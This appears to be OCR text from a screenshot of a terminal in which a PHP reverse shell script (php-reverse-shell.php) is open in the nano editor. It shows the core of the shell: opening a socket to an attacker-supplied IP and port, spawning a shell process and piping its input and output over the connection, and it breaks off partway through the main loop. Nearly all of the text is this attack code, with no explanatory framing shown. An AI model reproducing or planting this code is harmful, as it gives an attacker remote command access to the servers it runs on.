 nano php-reverse-shell....
06:24 PM
nano php-reverse-shell.php
File Actions Edit View Help
GNU nano 4.8 php-reverse-shell.php
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward